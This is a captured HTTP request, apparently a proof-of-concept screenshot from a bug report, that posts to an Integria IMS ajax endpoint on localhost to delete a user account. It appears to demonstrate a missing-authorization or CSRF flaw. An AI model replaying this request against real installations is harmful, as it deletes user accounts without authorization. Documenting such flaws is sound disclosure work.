 Raw Params Headers Hex
POST /integria/ajax.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html, */*; q=0.01
Accept-Language: es,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/integria/index.php?sec=users&sec2=godmode/usuarios/lista_usuarios
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: PHPSESSID=365d7dc17235cba8f86dfdc0ff3b848b
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
page=include/ajax/delete_item_general&delete_item=1&name=delete_user&id=jolmedo